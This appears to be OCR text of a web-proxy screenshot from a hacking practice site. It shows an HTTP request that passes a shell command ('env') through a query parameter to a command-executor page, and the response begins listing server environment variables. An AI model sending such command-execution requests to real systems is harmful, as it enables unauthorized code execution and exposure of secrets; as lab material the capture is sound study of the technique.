 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /index.php?func=cmd&cmd=env HTTP/2
2 Host: command-executor.hackme.quest
3 Cookie: _ga=GA1.2.69192845.1643622981; _gid=
GA1.2.574876833.1643874837
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:96.0)
Gecko/20100101 Firefox/96.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
43 <div class="input-group">
44 <input class="form-control" type="text" name="cmd" id="cmd"
>
45 <div class="input-group-append">
46 <input class="btn btn-primary" type="submit" value="
Execute">
47 </div>
48 </div>
49 </form>
50 <script>
cmd.focus();
</script>
51 <h2>
$ env
</h2>
<pre>
HTTP_SEC_FETCH_DEST=document
52 HTTP_SEC_FETCH_USER=?1